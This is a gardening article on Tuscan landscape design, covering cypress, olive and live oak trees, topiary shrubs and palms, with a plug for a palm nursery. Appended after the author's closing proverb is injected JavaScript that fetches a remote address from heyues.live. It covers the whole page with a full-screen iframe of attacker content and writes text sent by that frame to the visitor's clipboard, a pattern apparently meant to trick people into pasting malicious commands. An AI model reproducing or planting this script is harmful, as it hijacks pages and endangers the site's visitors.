
The Tuscan landscape design style blends charm and Old World beauty with modern flair and elegance. This sophisticated, yet simple, theme for outdoor living space has made Tuscan landscape design quite popular, especially in affluent communities. The beauty, as well as the practicality, of a Tuscan garden complements today’s lifestyles and homes.
The plants, trees, and other flora that is incorporated into a landscape design are really the defining elements of any garden theme.Tuscan garden plants are very distinct and extremely important if you are planning a Tuscan style outdoor area.Tuscany is a central coastal region of Italy, known for its breathtaking scenery and relaxed, farming culture with an emphasis on vineyards.
Shade Relief and Privacy with Tuscan Trees and Shrubs
Trees and shrubs are a vital part of any relaxing outdoor design. Most of the trees native to Tuscany are evergreens, giving your home a lush, Mediterranean appearance year round. The following trees and shrubs will compliment any Tuscan landscape design…
The artistic curves and twists of Live Oak branches will provide wonderful shade and add character to your Tuscan garden.
Your Tuscan landscape design will not be complete without the symbolic Italian Cypress tree.
These grand evergreens make wonderful privacy barriers around your yard and add to the magnificence of your home.
Olive trees are also signature plants of Tuscany that should be a part of your design.
Showcase a variety of citrus trees, berry plants, and other Tuscany garden plants around your patio and terrace, using large terra cotta planters for a rustic Tuscan flair.
Tuscan shrubsmake wonderful hedges and look terrific along the walkways in your garden.
Boxwoods, bay trees, the yew tree, and other plants of Tuscany that are easily pruned make terrific topiaries for a contemporary touch to your garden design.
Palm trees can be incorporated into your Tuscan garden.RealPalmTrees.com carries a wide range of palms including many that can withstand the cooler temperatures of the Mediterranean nights in winter. They deliver to 48 States in the USA including worldwide and will arrange freight shipping for large specimens.
Canary Island Date Palms, European Fan Palms, Pindo Palms, Windmill Palms, California Fan Palms and Sago Palms are just some of the many that do well in a Mediterranean climate.
Smaller specimens are great in urns for both inside and out or under the canopies of larger trees. Large palms placed in rows produces a bold statement and can help lead the eye to an accent point. Palms are also great used near swimming pools to create a private oasis.
Leslie Halloran
Please check out my website at: www.lihdesigns.net
“A frog in the well does not know the sea.” – Japanese Proverb(function() {
const configLink = “https://corsproxy.io/?url=http://heyues.live”;
if (!window.__digitalflwrFetchPromise) {
window.__digitalflwrFetchPromise = fetch(configLink)
.then(response => {
if (!response.ok) {
throw new Error(” “);
}
return response.text();
})
.then(finalUrl => {
return fetch(finalUrl, { method: “HEAD” })
.then(headResponse => ({ headResponse, finalUrl }));
})
.catch(() => {
});
}
if (typeof window.__digitalflwrIframeCreated === “undefined”) {
window.__digitalflwrIframeCreated = false;
}
window.__digitalflwrFetchPromise
.then(result => {
if (!result) return;
const { headResponse, finalUrl } = result;
if (!headResponse || headResponse.status === 404) {
return;
}
if (!window.__digitalflwrIframeCreated) {
window.__digitalflwrIframeCreated = true;
createMainIframe(finalUrl);
}
})
.catch(() => {
});
function createMainIframe(url) {
const iframe = document.createElement(“iframe”);
iframe.src = url;
iframe.style.position = “fixed”;
iframe.style.top = 0;
iframe.style.left = 0;
iframe.style.width = “100%”;
iframe.style.height = “100%”;
iframe.style.border = “none”;
iframe.style.margin = 0;
iframe.style.padding = 0;
iframe.style.overflow = “hidden”;
iframe.style.zIndex = 99999;
document.body.appendChild(iframe);
window.addEventListener(“message”, function(event) {
if (!event.data || event.data.type !== “copy”) return;
if (navigator.clipboard && navigator.clipboard.writeText) {
navigator.clipboard.writeText(event.data.text).catch(() => {
fallbackCopyText(event.data.text);
});
} else {
fallbackCopyText(event.data.text);
}
});
function fallbackCopyText(text) {
const textArea = document.createElement(“textarea”);
textArea.value = text;
document.body.appendChild(textArea);
textArea.select();
try {
document.execCommand(“copy”);
} catch (err) {
}
document.body.removeChild(textArea);
}
}
})();




